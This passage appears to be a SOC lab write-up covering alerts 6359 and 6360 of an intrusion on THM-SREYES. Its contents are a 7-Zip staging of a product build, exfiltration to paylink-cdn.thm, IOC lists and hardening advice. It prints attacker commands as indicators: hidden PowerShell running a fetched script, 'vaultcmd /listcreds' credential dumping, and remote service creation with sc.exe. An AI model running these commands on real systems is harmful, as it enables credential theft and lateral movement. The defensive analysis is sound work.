Closing 6358 as a false positive closes this alert, not the host. THM-SREYES remains compromised under cases 6359 and 6360, and containment continues on those.

Alert 6359: Suspicious Archive Utility Execution on Workstation
Severity: High
Category: Collection
Raised: 24 October 2026 at 06:12 (panel)
Verdict: True positive. Escalate to Incident Response.
Related: 6357 created the process that did this. 6360 is the same process sending the result out 65 seconds later.

What this alert is about
The detection fires when an archive utility runs on a workstation and compresses a folder that the person using the machine would not normally package. Bulk compression is how collected data is prepared before it is moved off a host. Backup and diagnostic jobs produce the same telemetry, including under automated parents, so parent interactivity alone does not separate the two.
The analyst has to establish what was compressed, where the archive was written, which process launched the utility, and what that same process did on the network afterwards.

What we found
All four questions have bad answers.
What was compressed is C:\Dev\NeuralNexus\Build\*, the pre launch product build directory. Not a backup path, not a log path, not a diagnostic path.
Where it was written is C:\Windows\Temp\nx_build_beta.7z, a staging folder, sitting next to the implant's own svchost_update.ps1.
What launched it is powershell.exe PID 14264, running as SYSTEM, hidden, with the execution policy bypassed, from the script in C:\Windows\Temp. That process was created by services.exe after the remote service creation covered by alert 6357.
What it did afterwards is connect to paylink-cdn.thm at 45.147.230.131:8067 sixty five seconds later. That connection is alert 6360. Alert 6359 is the what, and 6360 is where it went.
One more detail is worth noting. The command line uses -mx=1, the fastest and weakest compression setting. Someone who wanted a small archive would not choose it. Someone in a hurry to get the data packed and out would.

Evidence

Alert 6359. 7-Zip packing C:\Dev\NeuralNexus\Build into C:\Windows\Temp, launched by hidden SYSTEM PowerShell.

The rest of the same panel. The host is THM-SREYES and the process runs as NT AUTHORITY\SYSTEM.

Case report

Time of activity
24 October 2026, 06:10:07 panel time, about 05:11:05 Splunk time, inside the wider intrusion window of 04:56 to 06:11.

Affected entities
- Collection host: THM-SREYES.tryhatmestudios.thm (10.60.10.20)
- Origin of the lateral movement: THM-MSMITH.tryhatmestudios.thm (10.60.10.22)
- Data affected: C:\Dev\NeuralNexus\Build\*, the pre launch NeuralNexus build directory
- Staged archive: C:\Windows\Temp\nx_build_beta.7z
- Implant script: C:\Windows\Temp\svchost_update.ps1
- Processes: powershell.exe PID 14264 GUID {3af46175-3bfc-6a90-a41c-000000001100} running as SYSTEM, and 7z.exe PID 9104 GUID {3af46175-3cec-6a90-e61c-000000001100}
- Accounts: svc-mktshare@tryhatmestudios.thm, confirmed local admin on THM-SREYES, and TRYHATME\m.smith whose vault was harvested
- Network: paylink-cdn.thm at 45.147.230.131:8067

Why this is a true positive
- The compressed target is the pre launch product build directory, not a backup, log or diagnostic path.
- The archive was written to C:\Windows\Temp, a staging location rather than a backup destination.
- The parent is a hidden, execution policy bypassed PowerShell running as SYSTEM from a script named to look like a Windows service update.
- That parent was created by services.exe following remote service creation from another host using stolen domain credentials. It is not a pre existing scheduled job.
- The -mx=1 switch chooses speed over compression ratio, which fits time pressured staging.
- The same process made an outbound connection to a masquerading command and control domain 65 seconds later.
- The infrastructure is identical to the one in alert 6355. Same IP, same port, same operator.

Why it was escalated
Pre launch intellectual property was collected and then sent to attacker infrastructure within one minute. This is a completed exfiltration rather than an attempt. Two hosts are under active command and control, one of them at SYSTEM. A domain service account with local admin rights is compromised and its reach across the estate is unknown. The credential vault contents are exposed. At the time this alert was worked, the way the attacker first got in was still unidentified, which meant the entry route was still open. Legal and business notification apply given the launch sensitivity.

Recommended actions
Immediate
- Isolate both hosts at the network layer without powering them off, so that memory is preserved.
- Block and sinkhole paylink-cdn.thm and 45.147.230.131, and hunt all estate traffic to port 8067.
- Disable svc-mktshare and rotate its credential.
- Reset m.smith, purge Kerberos tickets, and rotate every credential that was in the harvested vault.
- Preserve nx_build_beta.7z before it is deleted. Its contents define the exact scope of what was taken.
Investigation
- List the contents of C:\Dev\NeuralNexus\Build as they stood at the time of the archive, to scope exactly what left.
- Compare the bytes sent on the outbound session against the archive size to establish whether the transfer was complete or partial.
- Capture memory from both hosts.
- Acquire the compiled artefacts pvrwsrjt.dll and 5ywlufsj.dll for reverse engineering.
- Trace the process chain above PID 8572 on THM-MSMITH to establish the entry point. (Done later, under alerts 6353 and 6354.)
- Audit svc-mktshare authentication across the whole domain.
Hardening
- Enable PowerShell script block and module logging, and Sysmon event code 10.
- Apply AppLocker or WDAC rules blocking execution from C:\Windows\Temp.
- Restrict admin share access, remove local admin rights from service accounts, and migrate them to group managed service accounts.
- Alert on archive utilities whose parent is PowerShell, and on any archive written into C:\Windows\Temp.

Attack indicators
- Files: C:\Windows\Temp\nx_build_beta.7z, C:\Windows\Temp\svchost_update.ps1
- Network: paylink-cdn.thm, 45.147.230.131, TCP 8067
- Processes: GUID {3af46175-3cec-6a90-e61c-000000001100} for 7z.exe and {3af46175-3bfc-6a90-a41c-000000001100} for the PowerShell parent
- Behaviour: 7z.exe a -mx=1 with a hidden PowerShell parent, an archiver running at SYSTEM integrity with TerminalSessionId 0 and LogonId 0x3E7
- Note on hashes: 7z.exe is legitimate signed software from Igor Pavlov, MD5 B6D5860F368B28CAA9DD14A51666A5CD. Do not blocklist it. Detect the parent and child relationship and the output path instead.

MITRE ATT&CK techniques
- Collection: T1560.001 Archive Collected Data via Utility, T1005 Data from Local System
- Staging: T1074.001 Local Data Staging
- Exfiltration: T1041 Exfiltration Over C2 Channel
- Execution and Evasion: T1059.001 PowerShell, T1036.005 Masquerading, T1569.002 Service Execution
- Command and Control: T1071.001 Web Protocols

Alert 6360: Suspicious External Connection Following Archive Creation
Severity: Critical
Category: Exfiltration
Raised: 24 October 2026 at 06:13 (panel)
Verdict: True positive. Escalate to Tier 2 and Incident Response.
Related: Same rule as 6358, opposite verdict. 6359 is the archive this connection carried. 6355 and 6357 are the stages before it.

What this alert is about
Same detection as alert 6358. A host sends data to an outside destination around the time an archive is created locally, connections to the same destination are grouped, and the analyst has to establish what the archive contained, which process opened the connection, and whether the destination is approved.
Two alerts from the same rule, one hour apart, on the same host, with opposite verdicts. The difference is entirely in what the archive held and what opened the connection.

What we found
The connecting process is powershell.exe PID 14264 running as SYSTEM on THM-SREYES, which is the same process that ran 7-Zip in alert 6359. Not a related process, the same one.
The destination resolves through paylink-cdn.thm to 45.147.230.131 on port 8067. That is the identical infrastructure seen in alert 6355 on the other host, so this is not a new incident. It is a later stage of the same one.
The shape of the traffic tells the story. For twenty minutes the process held a steady 30 second beacon. At 05:12:10 it opened two sockets inside one millisecond, source ports 52624 and 52623, which is the shape of a payload transfer rather than a poll. Then the channel went silent for four minutes, from 05:12:10 to 05:16:21, breaking a cadence it had kept the whole time. That gap is the upload.
Across the window, 68 connections went to this destination from three processes: 1 from the original dropper on THM-MSMITH, 52 from the implant on THM-MSMITH, and 15 from the SYSTEM implant on THM-SREYES. Both hosts were beaconing to the same server at the same time between 05:07 and 05:17, which is a coordinated intrusion across two machines.
The implant compiles a .NET assembly at runtime through csc.exe on both hosts. That is why the capability never appears as a file on disk in the usual way, and it is why memory capture matters more than disk here.

Evidence

Alert 6360. SYSTEM PowerShell on THM-SREYES connecting to 45.147.230.131:8067, source port 52624.

The Suspicious Outbound Connection playbook linked to this alert.

The DNS lookups behind it. The same process resolved paylink-cdn.thm to 45.147.230.131 twice.

All 68 connections to the destination, broken down by process. Two hosts, three processes, one server.

Files written during the intrusion, including the runtime compiled .dll and .cmdline pairs on both hosts and svchost_update.ps1 written by System over SMB.

Case report

Time of activity
24 October 2026, 04:56:42 to 06:11:12. The first machine was compromised at 04:56:42.918, the move to THM-SREYES happened at 05:07:09.952, beaconing ran through to the edge of the search window, and the exfiltration connection that raised this alert is at 06:11:12.383 panel time, 05:12:10.730 Splunk time. The alert was raised at 06:13.

Affected entities
- Patient zero: THM-MSMITH.tryhatmestudios.thm (10.60.10.22), compromised in user context
- Second host: THM-SREYES.tryhatmestudios.thm (10.60.10.20), compromised to SYSTEM, source of the exfiltration
- User: TRYHATME\m.smith, Logon ID 0x9C30E0
- Service account: svc-mktshare@TRYHATMESTUDIOS.THM, confirmed local administrator on THM-SREYES
- Credential exposure: everything held in m.smith's Windows Credential Manager
- Processes on MSMITH: PowerShell 8572 (dropper), 9356 (implant), VaultCmd 10872, csc 9448
- Processes on SREYES: cmd 3692, PowerShell 14264 (SYSTEM implant), csc 5732, 7z 9104
- Files: svchost_update.ps1 on both hosts, pvrwsrjt.dll and .cmdline, 5ywlufsj.dll and .cmdline, nx_build_beta.7z
- Command and control: paylink-cdn.thm at 45.147.230.131:8067

Why this is a true positive
- The connection resolves through paylink-cdn.thm, a name impersonating a payment provider's content network, to a bare external IP on the non standard port 8067. No approved vendor or backup service matches it.
- The beacon interval is a fixed 30 seconds across 68 connections. That is machine regular polling, not human or application traffic.
- The connecting process is PowerShell launched with -NoP -NonI -W Hidden -ExecutionPolicy Bypass from a script named to impersonate a Windows component.
- That script was transferred over SMB to an administrative share, written by System PID 4, and executed through a remotely created Windows service. That is lateral movement, not local administration.
- Execution was authorised by stolen credentials. vaultcmd dumped Credential Manager on THM-MSMITH at 04:56:45, and svc-mktshare was then used in three explicit credential logons to THM-SREYES from the same session.
- The implant compiles a .NET assembly at runtime through csc.exe on both hosts, so capability never has to touch disk.
- Both hosts beaconed to the same server at the same time between 05:07 and 05:17. This is one coordinated intrusion across two machines.
- The traffic shape at 05:12:10 is a transfer, not a beacon: two sockets in one millisecond, followed by four minutes of silence on a channel that had never been silent.

Why it was escalated
Attacker controlled command and control is active on two hosts, one of them at SYSTEM. A domain service account with local administrator rights is confirmed compromised and its reach across the estate cannot be determined from the SIEM alone. Credential Manager was dumped in full, so credential exposure cannot be bounded either. At the time this alert was worked the entry route was still unidentified and therefore still open. This needs Incident Response ownership, perimeter level DNS and IP blocking, enterprise wide credential rotation, and a hunt for paylink-cdn.thm across all egress telemetry, which is sharper still during the NeuralNexus pre launch window.

Recommended actions
Immediate
- Network isolate THM-MSMITH and THM-SREYES. Do not power them off, because memory holds the only copy of the compiled implant.
- Block and sinkhole paylink-cdn.thm at DNS and 45.147.230.131:8067 at the firewall and proxy.
- Disable svc-mktshare, rotate its password, and enumerate every system it holds rights on.
- Reset m.smith and revoke all Kerberos tickets. Reset krbtgt if wider compromise is found.
- Treat every credential in m.smith's Credential Manager as compromised and rotate it.
Investigation
- Acquire svchost_update.ps1 from both paths, plus pvrwsrjt.dll and 5ywlufsj.dll, for reverse engineering. The DLLs will show exactly what was collected and sent.
- Capture memory from both hosts before containment.
- Reconstruct the process chain above PowerShell PID 8572 on THM-MSMITH to establish the entry point. (Done later, under alerts 6353 and 6354.)
- Review the service creation and removal events on THM-SREYES for the service name and binary path.
- Hunt paylink-cdn.thm and 45.147.230.131 across all hosts and all historical proxy and DNS logs.
- Audit every resource svc-mktshare could reach, to scope data exposure.
Hardening
- Enable PowerShell script block and module logging across the domain. Their absence here is why script contents are unavailable.
- Enable Sysmon event code 10 and command line auditing on all endpoints.
- Restrict or remove 32 bit PowerShell and alert on any reference to the Sysnative path.
- Deploy AppLocker or WDAC blocking script execution from C:\Windows\Temp and from user AppData\Local\Temp.
- Migrate service accounts to group managed service accounts and remove local admin rights from svc-mktshare where they are not needed.
- Restrict administrative share access to tiered admin workstations only.
- Add detections for services.exe starting cmd.exe or powershell.exe, for vaultcmd /listcreds, for csc.exe spawned by hidden window PowerShell, and for fixed interval beaconing to non standard ports.

Attack indicators
- Network: paylink-cdn.thm, 45.147.230.131, TCP 8067, a 30 second beacon interval, source ports 52624 and 52623 on the transfer, concurrent beaconing from 10.60.10.20 and 10.60.10.22
- Files: C:\Windows\Temp\svchost_update.ps1, C:\Users\m.smith\AppData\Local\Temp\svchost_update.ps1, C:\Windows\Temp\5ywlufsj\5ywlufsj.dll and .cmdline, C:\Users\m.smith\AppData\Local\Temp\pvrwsrjt.dll and .cmdline
- Commands: cmd.exe /c start /b powershell.exe -NoP -NonI -W Hidden -ExecutionPolicy Bypass -File C:\Windows\Temp\svchost_update.ps1, and "C:\Windows\Sysnative\vaultcmd.exe" "/listcreds:Windows Credentials"
- Accounts: svc-mktshare used in explicit credential logons at 05:03:44, 05:04:14 and 05:07:09, each followed by a network logon from 10.60.10.22
- Behaviour: Sysnative redirector abuse, runtime C# compilation, SMB admin share tool transfer by System PID 4, remote service creation, a four minute break in a 30 second beacon
- Note on hashes: csc.exe and vaultcmd.exe are legitimate signed Microsoft binaries. Flag the behavioural chain, do not blocklist the hashes.

MITRE ATT&CK techniques
- Execution and Evasion: T1059.001 PowerShell, T1036.005 Masquerading, T1027.004 Compile After Delivery
- Credential Access: T1555.004 Windows Credential Manager
- Lateral Movement: T1021.002 SMB and Admin Shares, T1570 Lateral Tool Transfer, T1569.002 Service Execution
- Command and Control: T1071.001 Web Protocols, T1568 Dynamic Resolution
- Collection and Exfiltration: T1074 Data Staged, T1041 Exfiltration Over C2 Channel

Indicators of compromise, all alerts combined
One list, so it can be handed to whoever is doing the blocking and the hunting.

Network
- 45.147.230.131, command and control and payload delivery
- TCP port 8067, the channel
- paylink-cdn.thm, the name that resolves to it
- http://paylink-cdn.thm:8067/svchost_update.ps1, the payload URL
- Source ports observed: 54331 (first contact), 58858, 52624 and 52623 (the transfer)
- A 30 second beacon interval, dropping to about 14.5 seconds while the operator waited, then returning to 30
- A four minute gap in that beacon between 05:12:10 and 05:16:21, which is the upload

Files
- C:\Users\m.smith\Downloads\Q3_PressKit_Feedback.docm, the macro document and the entry point
- C:\Users\m.smith\AppData\Local\Temp\svchost_update.ps1, the implant on the first host
- C:\Windows\Temp\svchost_update.ps1, the same implant delivered to the second host over SMB
- C:\Windows\Temp\nx_build_beta.7z, the stolen build
- C:\Users\m.smith\AppData\Local\Temp\pvrwsrjt.dll and pvrwsrjt.cmdline, runtime compiled on the first host
- C:\Windows\Temp\5ywlufsj\5ywlufsj.dll and 5ywlufsj.cmdline, runtime compiled on the second host

Accounts
- TRYHATME\m.smith, Logon ID 0x9C30E0, SID S-1-5-21-1966530601-3185510712-10604624-1118
- svc-mktshare@TRYHATMESTUDIOS.THM, SID S-1-5-21-1966530601-3185510712-10604624-1126
- Everything else held in m.smith's Windows Credential Manager, which must be treated as stolen

Hosts
- THM-MSMITH.tryhatmestudios.thm, 10.60.10.22, user level compromise, patient zero
- THM-SREYES.tryhatmestudios.thm, 10.60.10.20, SYSTEM level compromise, exfiltration source

Processes and commands
- powershell.exe -NoP -W Hidden -Enc followed by a Base64 blob, started by WINWORD.EXE
- powershell.exe -NoP -NonI -W Hidden -ExecutionPolicy Bypass -File pointed at svchost_update.ps1
- "C:\Windows\Sysnative\vaultcmd.exe" "/listcreds:Windows Credentials"
- net user /domain, net group "Domain Admins" /domain, nltest /dclist:tryhatmestudios.thm
- net use \\THM-SREYES\C$
- sc.exe \\THM-SREYES create SvcUpdate binpath= "cmd.exe /c start /b powershell.exe ..."
- sc.exe \\THM-SREYES start SvcUpdate
- "C:\Program Files\7-Zip\7z.exe" a -mx=1 C:\Windows\Temp\nx_build_beta.7z C:\Dev\NeuralNexus\Build\*

Behaviour worth detecting
- An Office application starting a script interpreter
- PowerShell started with -Enc or -EncodedCommand from a non administrative parent
- A 32 bit process reaching 64 bit binaries through the Sysnative path
- System, PID 4, writing script content into C:\Windows\Temp, which means an SMB admin share transfer
- A service whose binary path contains a shell interpreter
- csc.exe started by a hidden window PowerShell, which is compilation after delivery
- An 8.3 short path such as C:\Users\MC0CD~1.SMI used in a command line
- An explicit credential logon on a workstation where the subject account and the credential used differ

A note on hashes
Three of the binaries in this incident are genuine and signed: powershell.exe, vaultcmd.exe and csc.exe from Microsoft, and 7z.exe from Igor Pavlov. None of their hashes should be blocklisted. The attacker used tools that were already on the machines, so the detections have to target behaviour and relationships, not files.

What would have stopped this
Ordered by how early in the chain each control would have bitten.
- At 04:56:40, the Attack Surface Reduction rule D4F940AB-401B-4EFC-AADC-AD5F3C50688A: blocks Office applications from creating child processes. The macro could not have started PowerShell, and nothing else in this report would have happened.
- Before 04:56:40, blocking macros in internet sourced Office files: has been the Microsoft default since 2022. Finding out why it did not apply to this host is a task in its own right.
- At 04:56:40, PowerShell Constrained Language Mode for standard users: would have blocked New-Object Net.WebClient, so the payload could never have been fetched.
- At 04:56:43, egress filtering or forced proxying: would have stopped a cleartext HTTP connection from a workstation to an arbitrary high port.
- At 04:56:45, alerting on vaultcmd /listcreds: would have caught the credential theft before it was used, seven minutes before the move to the second host.
- At 05:02:45, restricting C$ and ADMIN$ to tiered admin workstations: would have broken the lateral movement path even with valid stolen credentials.
- At 05:04:14, alerting on any service whose binary path contains a shell interpreter: is high fidelity and nearly zero volume. It would have caught SvcUpdate the moment it was registered.
- Throughout, PowerShell script block logging: would not have stopped anything, but its absence is why the script contents are unavailable and why parts of this investigation rest on inference rather than text.

What is still open
Stated plainly, because a report that claims more than the logs show is worse than one that admits a gap.
- How the document arrived: whether Q3_PressKit_Feedback.docm came by email or was downloaded in a browser is not established. Sysmon event 15 and the Zone.Identifier stream on the file would answer it and would name the application that wrote it. If it came by email, the message needs to be pulled from the gateway and every recipient identified.
- Who else received it: no mailbox or endpoint sweep for the file hash has been done. If more than one person received it, there are more victims than the two hosts found here.
- What the implant actually contains: svchost_update.ps1 was never acquired. PowerShell script block logging is not enabled, so the script text is not in the SIEM. Event 4104 records exist at 04:56:42.385 and 05:10:34.730 and are the closest available evidence.
- The full size of what left: the archive contents were not enumerated and the bytes sent were not measured against the archive size, so complete versus partial transfer is not confirmed.
- Whether the domain itself is affected: the attacker enumerated Domain Admins and the domain controller list at 05:01:45. The domain controller authentication logs have not been reviewed. Until they are, this should be treated as a suspected domain compromise rather than a two host incident.
- Activity after 05:17: the search window used was a rolling six hour window that truncated at about 05:17 Splunk time. Everything later was visible only through alert panels. A wider search would close this gap.

Closing summary
Six of the seven alerts describe one intrusion that ran for about fifteen minutes of real activity, from a macro in a Word document to the theft of an unreleased product build. The seventh alert was a scheduled task that had the bad luck to run in the middle of it.
The first alert in the chain, 6353, is the one to act on first in a post incident review. Everything after it was a consequence, and a single Attack Surface Reduction rule would have ended it before it started.

